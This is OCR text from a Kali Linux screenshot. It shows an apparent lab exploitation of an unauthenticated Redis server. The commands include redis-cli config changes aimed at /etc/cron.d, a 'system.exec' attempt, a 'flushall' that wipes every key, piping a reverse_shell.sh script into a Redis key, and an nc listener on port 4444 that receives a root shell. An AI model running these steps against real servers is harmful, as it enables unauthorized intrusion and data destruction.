 1 2 3 4
2
4:59
Trash
go1.4.2.src....
File System
Home
dirsearch
reports
JNDI-Inject...
4-unacc
redis-stable
reverse_sh...
clean_shell.s
h
root@kali: /home/kali/Desktop/redis-stable
File Actions Edit View Help
cluster_enabled:0
# Keyspace
192.168.31.20:6379> config set dir /etc/cron.d/
(error) ERR Changing directory: No such file or directory
192.168.31.20:6379> config get dir
1) "dir"
2) "/data"
192.168.31.20:6379> system.exec "id"
(error) ERR unknown command `system.exec`, with args beginning with: `id`,
192.168.31.20:6379>
┌──(root㉿kali)-[/home/kali/Desktop/redis-stable]
└─#
┌──(root㉿kali)-[/home/kali/Desktop/redis-stable]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.0.1: inverse host lookup failed: Unknown host
connect to [192.168.0.129] from (UNKNOWN) [192.168.0.1] 54483
root@1ff4824980fe:/data#
root@kali: /home/kali/Desktop
File Actions Edit View Help
192.168.31.20:6379> save
OK
192.168.31.20:6379>
┌──(root㉿kali)-[/home/kali/Desktop]
└─# vim  reverse_shell.sh
┌──(root㉿kali)-[/home/kali/Desktop]
└─# redis-cli -h 192.168.31.20 -p 6379 flushall  # 清空所有键
OK
┌──(root㉿kali)-[/home/kali/Desktop]
└─# # 仅写入 reverse_shell.sh 的内容，不加多余键
(echo -e "\n"; cat reverse_shell.sh; echo -e "\n") | redis-cli -h 192.168.31.20 -p 6379 -x set shell_script
OK
┌──(root㉿kali)-[/home/kali/Desktop]
└─# redis-cli -h 192.168.31.20 -p 6379 get shell_script > clean_shell.sh
┌──(root㉿kali)-[/home/kali/Desktop]
└─#